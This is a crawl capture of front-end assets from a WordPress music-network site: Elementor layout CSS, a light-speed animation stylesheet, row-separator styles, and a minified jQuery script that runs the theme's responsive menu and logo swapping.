.elementor-background-video-container::before, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .elementor-background-slideshow:hover::before, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .e-con-inner > .elementor-background-slideshow:hover::before{--background-overlay:'';}.elementor-1011 .elementor-element.elementor-element-2efeae8:hover{--overlay-opacity:0;}.elementor-1011 .elementor-element.elementor-element-2efeae8 > .elementor-shape-top .elementor-shape-fill, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .e-con-inner > .elementor-shape-top .elementor-shape-fill{fill:#000000;}.elementor-1011 .elementor-element.elementor-element-2efeae8 > .elementor-shape-top svg, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .e-con-inner > .elementor-shape-top svg{width:calc(100% + 1.3px);height:54px;}.elementor-1011 .elementor-element.elementor-element-2efeae8 > .elementor-shape-bottom .elementor-shape-fill, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .e-con-inner > .elementor-shape-bottom .elementor-shape-fill{fill:#000000;}.elementor-1011 .elementor-element.elementor-element-2efeae8 > .elementor-shape-bottom svg, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .e-con-inner > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:70px;}.elementor-1011 .elementor-element.elementor-element-012ffa6.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:0px;}.elementor-1011 .elementor-element.elementor-element-012ffa6{width:var( --container-widget-width, 41.81% );max-width:41.81%;--container-widget-width:41.81%;--container-widget-flex-grow:0;}.elementor-1011 .elementor-element.elementor-element-012ffa6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1011 .elementor-element.elementor-element-012ffa6.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1011 .elementor-element.elementor-element-012ffa6 .elementor-main-swiper .swiper-slide{background-color:#000000;border-radius:0px;border-color:#000000;padding:0px 0px 0px 0px;}.elementor-1011 .elementor-element.elementor-element-012ffa6 .elementor-swiper-button{font-size:14px;}#elementor-lightbox-slideshow-012ffa6 .elementor-video-container{width:70%;}.elementor-1011 .elementor-element.elementor-element-012ffa6 .elementor-carousel-image-overlay{background-color:#000000;--e-carousel-image-overlay-color:#FFFFFF;--e-carousel-image-overlay-icon-size:9px;}@media(min-width:768px){.elementor-1011 .elementor-element.elementor-element-2474e43{--content-width:1207px;}.elementor-1011 .elementor-element.elementor-element-2efeae8{--width:100%;}}@media(max-width:1024px){.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-item > a{line-height:2.1em;}.elementor-1011 .elementor-element.elementor-element-012ffa6.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}}@media(max-width:767px){.elementor-1011 .elementor-element.elementor-element-180fa23 .elementor-heading-title{line-height:1.3em;}.elementor-1011 .elementor-element.elementor-element-012ffa6.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://www.umgnetwork.com/wp-content/plugins/elementor/assets/lib/animations/styles/lightSpeedIn.css?ver=3.34.1
body_size: -55
content:
@keyframes lightSpeedIn {
	from {
		transform: translate3d(100%, 0, 0) skewX(-30deg);
		opacity: 0;
	}
	60% {
		transform: skewX(20deg);
		opacity: 1;
	}
	80% {
		transform: skewX(-5deg);
		opacity: 1;
	}
	to {
		transform: none;
		opacity: 1;
	}
}
.lightSpeedIn {
	animation-name: lightSpeedIn;
	animation-timing-function: ease-out;
}


--- FILE ---
content_type: text/css
request_url: https://www.umgnetwork.com/wp-content/themes/sonaar/includes/row-separators/row-separators/css/style.css
body_size: 78
content:
body{overflow-x:hidden}.vc_row,.wpb_row{position:relative;z-index:1}.gambit_sep_parent{position:relative;z-index:3!important;overflow:visible!important}svg.gambit_separator{display:none;background:0 0;position:absolute;left:0;right:0;top:0;z-index:9;-webkit-transform:translateY(-100%) translateY(2px);transform:translateY(-100%) translateY(2px);width:100%}svg.gambit_separator.gambit_sep_flip{-webkit-transform:translateY(-100%) translateY(2px) scaleX(-1);transform:translateY(-100%) translateY(2px) scaleX(-1)}svg.gambit_separator.gambit_sep_loaded{display:block}svg.gambit_sep_bottom{top:auto;bottom:0;-webkit-transform:translateY(100%) translateY(-2px) scaleY(-1);transform:translateY(100%) translateY(-2px) scaleY(-1)}svg.gambit_sep_bottom.gambit_sep_flip{-webkit-transform:translateY(100%) translateY(-2px) scale(-1);transform:translateY(100%) translateY(-2px) scale(-1)}body.vc_editor svg.gambit_separator{position:relative!important;display:block!important;-webkit-transform:none!important;transform:none!important;height:auto!important}body.vc_editor svg.gambit_separator.gambit_sep_flip{-webkit-transform:scaleX(-1)!important;transform:scaleX(-1)!important}body.vc_editor svg.gambit_sep_bottom{-webkit-transform:scaleY(-1)!important;transform:scaleY(-1)!important}body.vc_editor svg.gambit_sep_bottom.gambit_sep_flip{-webkit-transform:scale(-1)!important;transform:scale(-1)!important}

--- FILE ---
content_type: application/javascript
request_url: https://www.umgnetwork.com/wp-content/themes/sonaar/classic-menu/js/classic.min.js?ver=6.9
body_size: 1206
content:
"use strict";$=jQuery;var $wrap=$(".classic-menu"),$menu=$wrap.find("#menu-main-menu"),menu_height=$menu.outerHeight(!0);function responsiveMenu(){var s=(IRON.state.responsive=!1)!==IRON.state.logo.page_logo_select?IRON.state.logo.page_logo_select:IRON.state.logo.logo_select;if(void 0!==IRON.state.logo[s])var e=IRON.state.logo[s].url.slice(IRON.state.logo[s].url.indexOf("/")),l=IRON.state.logo[s].url_retina.slice(IRON.state.logo[s].url_retina.indexOf("/"));if(""!=IRON.state.logo.responsive.url)var i=a=IRON.state.logo.responsive.url.slice(IRON.state.logo.responsive.url.indexOf("/"));else{var o=IRON.state.logo.light_responsive?"light":"dark",a=IRON.state.logo[o].url.slice(IRON.state.logo[o].url.indexOf("/"));i=IRON.state.logo[o].url_retina.slice(IRON.state.logo[o].url_retina.indexOf("/"))}$(window).width()<1144?(IRON.state.responsive=!0,$(".classic-menu").addClass("responsive").removeClass("mini"),$(".classic-menu").find(".classic-menu-logo").attr("src",a),$(".classic-menu").find(".classic-menu-logo").attr("srcset",a+" 1x, "+i+" 2x"),$(".responsive-header").length<1&&($('<div class="responsive-header"><a class="sandwich-icon"></a></div>').prependTo(".menu-container"),0==jQuery(".languages-selector").children().length&&$(".languages-selector").remove(),$(".classic-menu > ul").height("auto"),$(".classic-menu > ul > li.menu-item").css("margin-top","auto")),$(".responsive-header").off().on("click",".sandwich-icon",function(s){if($(".classic-menu").is(".visible"))return $(".sandwich-icon").removeClass("opened"),$(".classic-menu").removeClass("visible"),$(".classic-menu").scrollTop(0),!1;$(".sandwich-icon").addClass("opened"),$(".classic-menu").addClass("visible")}),$(".classic-menu ul li a").off().on("click",function(s){var e=$(this).parents("li");$(this).parents("#menu-main-menu").find("li").each(function(s){_.contains(e,this)||$(this).removeClass("active")}),$(this).closest("li").not(".logo").toggleClass("active"),"#"==$(this).attr("href")?s.preventDefault():($(".classic-menu").removeClass("visible"),$(".classic-menu .sandwich-icon").removeClass("opened"),$(".classic-menu").scrollTop(0))}),$(".classic-menu-hot-links").css("text-align",$(".classic-menu-hot-links>li>a").css("text-align"))):($(".classic-menu").removeClass("responsive").removeClass("visible"),$(".classic-menu").hasClass("mini")?""!=IRON.state.logo.logo_mini_url&&$(".classic-menu").find(".classic-menu-logo").attr("src",IRON.state.logo.logo_mini_url):""!=e&&($(".classic-menu").find(".classic-menu-logo").attr("src",e),$(".classic-menu").find(".classic-menu-logo").attr("srcset",e+" 1x, "+l+" 2x")),$(".classic-menu .hotlink").attr("style",""),$(".classic-menu .responsive-header").remove()),$(".classic-menu.responsive .menu-container li .sub-menu").each(function(){var s=$(this).find("li").length,e=$(this).find("li").height();$(this).css("max-height",s*e+50)})}$(window).load(function(){$(".classic-menu").addClass("ready")}),$("html").hasClass("no-touchevents")?($(window).on("load",responsiveMenu),$(window).on("resize",responsiveMenu)):($(window).on("resize",responsiveMenu),$(window).on("load",responsiveMenu)),IRON.setupMenu=function(){$menu.find('>li:not(".hotlink")').length;var s=!1!==IRON.state.logo.page_logo_select?IRON.state.logo.page_logo_select:IRON.state.logo.logo_select,e=IRON.state.logo.logo_select;IRON.state.logo.light_responsive;if(void 0!==IRON.state.logo[s])var i=IRON.state.logo[s].url.slice(IRON.state.logo[s].url.indexOf("/")),o=IRON.state.logo[s].url_retina.slice(IRON.state.logo[s].url_retina.indexOf("/"));var a=IRON.state.logo.logo_mini_url.slice(IRON.state.logo.logo_mini_url.indexOf("/")),n=IRON.state.logo[e].url.slice(IRON.state.logo[e].url.indexOf("/"));IRON.state.logo[e].url_retina.slice(IRON.state.logo[e].url_retina.indexOf("/"));if($(document).on("scroll touchmove",function(s){var e=$(this).scrollTop(),l=$(this).scrollTop();!$(".classic-menu").hasClass("mini-active")&&!$(".classic-menu").hasClass("mini-fullwidth-active")||$(".classic-menu").hasClass("responsive")||(150<e&&($(".classic-menu").hasClass("mini")||$(".classic-menu").addClass("mini"),i!==n&&$(".classic-menu").find(".classic-menu-logo").attr("src")!=n&&($(".classic-menu").find(".classic-menu-logo").attr("src",n),$(".classic-menu").find(".classic-menu-logo").attr("srcset",n+" 1x, "+a+" 2x")),""!=a&&$(".classic-menu").find(".classic-menu-logo").attr("src")!=a&&($(".classic-menu").find(".classic-menu-logo").attr("src",a),$(".classic-menu").find(".classic-menu-logo").attr("srcset",a+" 1x, "+a+" 2x"))),e<=150&&($(".classic-menu").hasClass("mini")&&$(".classic-menu").removeClass("mini"),$(".classic-menu").find(".classic-menu-logo").attr("src")!=i&&($(".classic-menu").find(".classic-menu-logo").attr("src",i),$(".classic-menu").find(".classic-menu-logo").attr("srcset",i+" 1x, "+o+" 2x")),$(".classic-menu").css("height",""))),l}),IRON.state.logo.enable)if(IRON.state.logo.dark.url||IRON.state.logo.light.url)var l=$('<div class="logo '+IRON.state.logo.logo_align+'"><a href="'+IRON.state.site_url+'"><img class="classic-menu-logo" src="'+i+'" srcset="'+i+" 1x, "+o+' 2x" alt="'+IRON.state.site_name+'"></a></div>');else l=$('<div class="logo '+IRON.state.logo.logo_align+'"><a href="'+IRON.state.site_url+'">'+IRON.state.site_name+"</a></div>");else if(""!=IRON.state.logo.responsive.url&&""!=i)l=$('<div class="logo logo-mobile-only"><a href="'+IRON.state.site_url+'"><img class="classic-menu-logo" src="'+i+'" srcset="'+i+" 1x, "+o+' 2x" alt="'+IRON.state.site_name+'"></a></div>');if(""==IRON.state.logo.responsive.url&&!IRON.state.logo.enable||$wrap.find(".logo").length?$wrap.find(".logo img").attr({src:i,srcset:i+" 1x, "+o+" 2x"}):$wrap.find(".menu-container").prepend(l),$wrap.hasClass("classic_menu_logo_align-pull-center")){$wrap.find(".spacer").remove();if($wrap.find(".classic-menu-hot-links").length)$wrap.find(".classic-menu-hot-links");if($wrap.find(".logo").length&&!$menu.find(".logo").length){var t=$wrap.find(".logo").clone(),c=$menu.find(">li").eq(Math.floor($menu.find(">li").length/2));$(t).insertBefore(c)}}$menu.find(">li a").on("mouseover",function(s){if(0<$(this).find(" + ul").length){var e=$(this).find(" + ul");e.outerWidth(!0)+e.offset().left>$(window).width()&&$(this).parent().addClass("collision")}})},$(window).on("load",IRON.setupMenu);